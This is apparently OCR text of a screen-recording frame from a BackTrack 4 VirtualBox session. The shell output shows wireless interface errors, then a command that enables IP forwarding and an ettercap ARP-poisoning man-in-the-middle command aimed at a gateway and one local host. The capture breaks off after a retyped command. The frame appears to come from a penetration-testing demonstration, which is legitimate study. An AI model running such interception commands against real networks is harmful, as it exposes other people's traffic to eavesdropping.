 Backtrack 4 R1 [Running] - Oracle VM VirtualBox
Machine Devices Help
install.sh
Wicd
Network ...
root@bt: ~ - Shell - Konsole
Session Edit View Bookmarks Settings Help
Bind socket to interface: No such device
Failed to bring up ath0.
wlan0: ERROR while getting interface flags: No such device
Internet Systems Consortium DHCP Client V3.1.1
Copyright 2004-2008 Internet Systems Consortium.
All rights reserved.
For info, please visit http://www.isc.org/sw/dhcp/
SIOCSIFADDR: No such device
wlan0: ERROR while getting interface flags: No such device
wlan0: ERROR while getting interface flags: No such device
Bind socket to interface: No such device
Failed to bring up wlan0.
done.
root@bt:~# echo 1 > /proc/sys/net/ipv4/ip_forward
root@bt:~# ettercap -M arp /192.168.2.1/ /192.168.2.43/ -p -T- q -i eth0
ettercap NG-0.7.3 copyright 2001-2004 ALoR & NaGA
ettercap: invalid option -- '-'
Try `ettercap --help' for more options.
root@bt:~# ettercap -M arp /192.168.2.1/ /192.168.2.43/ -p -T - q -i eth0
R1
<< back | track 4
Shell
root@bt: ~ - Shell - Kon
1 2 00:18
Right Ctrl